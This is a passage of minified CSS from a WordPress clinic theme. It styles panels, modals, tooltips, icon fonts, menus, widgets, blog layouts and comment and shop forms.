caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}.fa-user-o:before{content:"\f2c0"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ul{margin:0;padding:0;list-style:none}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.post.single-post .entry-header .entry-meta{margin-bottom:15px}.post.single-post .entry-header .entry-meta>.holder{position:relative;min-height:50px;padding-left:70px}.post.single-post .entry-header .entry-meta>.holder>.author-image{position:absolute;top:7px;left:0;z-index:1;width:50px;height:auto;text-align:center}.post.single-post .entry-header .entry-meta>.holder>.author-image img{border-radius:50%}.post.single-post .entry-header .entry-meta>.holder>.data>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-meta>.holder>.data .published-on{margin-bottom:5px;font-weight:500}.post.single-post .entry-header .entry-meta>.holder>.data .published-on a{color:inherit}.post.single-post .entry-header .entry-meta>.holder>.data .meta{margin-bottom:7px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span{margin-right:15px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i{margin-right:5px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span a{color:inherit}.blog_single{margin-bottom:40px}.post.single-post{margin-bottom:10px}.post.single-post>:last-child{margin-bottom:0!important}.post.single-post .entry-header{margin-top:-10px;margin-bottom:35px}.post.single-post .entry-header>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-title{margin-bottom:25px;font-weight:600;font-size:30px;line-height:1.4;word-wrap:break-word}.post.single-post .entry-header .entry-title a{color:inherit}.post.single-post .post-thumbnail{position:relative;margin-bottom:30px}.post.single-post .entry-main{margin-bottom:30px}.post.single-post .entry-content>:last-child{margin-bottom:0!important}.post-navigation{margin-bottom:40px;font-size:0}.post-navigation .nav-next,.post-navigation .nav-previous{display:inline-block;vertical-align:top;width:50%}.post-navigation>.nav-links>.nav-previous:only-child{margin-right:50%}.post-navigation>.nav-links>.nav-next:only-child{margin-left:50%}.post-navigation .nav-next a,.post-navigation .nav-previous a{position:relative;display:block;text-transform:uppercase;font-size:12px;color:grey;line-height:18px;letter-spacing:1px;cursor:pointer}.post-navigation .nav-previous a{padding-left:40px;text-align:left}.post-navigation .nav-next a{padding-right:40px;text-align:right}.post-navigation .nav-next a:before,.post-navigation .nav-previous a:before{position:absolute;top:-8px;z-index:0;font-family:FontAwesome;font-size:50px;color:silver;line-height:1}.post-navigation .nav-previous a:before{left:0;content:"\f104"}.post-navigation .nav-next a:before{right:0;content:"\f105"}.post-navigation .nav-next a strong,.post-navigation .nav-previous a strong{display:block;margin-top:3px;text-transform:none;font-weight:500;font-size:16px;color:#252525;line-height:26px;letter-spacing:0}.author-bio{margin-bottom:35px;padding-top:20px;padding-bottom:20px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.author-bio>.holder{position:relative;min-height:70px;padding-left:90px}.author-bio>.holder>.pic{position:absolute;top:2px;left:0;z-index:1;width:auto;height:auto;text-align:center}.author-bio>.holder>.pic img{width:65px;border-radius:50%}.author-bio>.holder>.data .designation{margin-bottom:2px;text-transform:uppercase;font-size:11px;color:#828282;line-height:18px;letter-spacing:1px}.author-bio>.holder>.data .title{margin-bottom:7px;font-weight:500;font-size:16px;color:#252525;line-height:26px}.author-bio>.holder>.data .title a{color:inherit}.author-bio>.holder>.data p:not(.designation):not(.title){margin-bottom:20px}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.wraper_blog_related_article{width:100%;background-color:#f0f0f0}.wraper_blog_related_article>.container{padding-top:90px;padding-bottom:70px}.blog_related_article_title{margin-bottom:25px}.blog_related_article_title .title{margin-bottom:15px;font-weight:600;font-size:22px;color:#030712;line-height:32px}.blog_related_article_box_item{margin-bottom:30px}.blog_related_article_box_item>.holder{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1)}.blog_related_article_box_item>.holder>.pic{position:relative}.blog_related_article_box_item>.holder>.pic>img{width:100%}.blog_related_article_box_item>.holder>.pic>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.blog_related_article_box_item>.holder>.title{padding:22px 20px 25px}.blog_related_article_box_item>.holder>.title>:last-child{margin-bottom:0!important}.blog_related_article_box_item>.holder>.title .title{margin-bottom:10px;font-weight:600;font-size:18px;color:#030712;line-height:28px}.blog_related_article_box_item>.holder>.title .title a{color:inherit}.blog_related_article_box_item>.holder>.title .date{margin-bottom:7px;font-weight:400;font-size:14px;color:#030712;line-height:22px}.blog_related_article_box_item>.holder>.title .date i{margin-right:7px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.default-page h1{margin-bottom:20px;font-size:40px;line-height:48px}.default-page h2{margin-bottom:20px;font-size:35px;line-height:43px}.default-page h3{margin-bottom:20px;font-size:30px;line-height:38px}.default-page h4{margin-bottom:20px;font-size:24px;line-height:32px}.default-page h5{margin-bottom:20px}.default-page h6{margin-bottom:20px}.default-page p{margin-bottom:20px}.default-page dt{margin-bottom:20px;font-weight:700}.default-page table{width:100%;margin-bottom:25px;table-layout:fixed}.default-page table tbody tr th{padding:10px;border:1px solid #e2e2e2!important}.default-page input[type=password]{height:45px;padding:0 10px;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.default-page input[type=password]:focus{border-color:#252525}.default-page input[type=submit]{height:45px;padding:0 30px;background-color:#252525;border:none;border-radius:0;font-size:16px;color:#fff!important;cursor:pointer}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-]){margin-bottom:20px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li{position:relative;margin-bottom:10px;padding-left:22px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li:before{position:absolute;top:0;left:0;z-index:0;content:"\f111";font-family:FontAwesome;font-size:50%}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ul{width:100%;margin:10px 0 0}.default-page ul.contact{display:inline-block;vertical-align:top;margin:0 0 20px}.default-page ul.contact li{position:relative;width:100%;height:auto;float:left;margin:0 0 20px;padding:0 0 0 50px}.default-page ul.contact li:before{position:absolute;z-index:0;font-family:FontAwesome;color:#252525;line-height:30px}.default-page ul.contact li.address:before{top:10px;left:3px;content:"\f041";font-size:35px}.default-page ul.contact 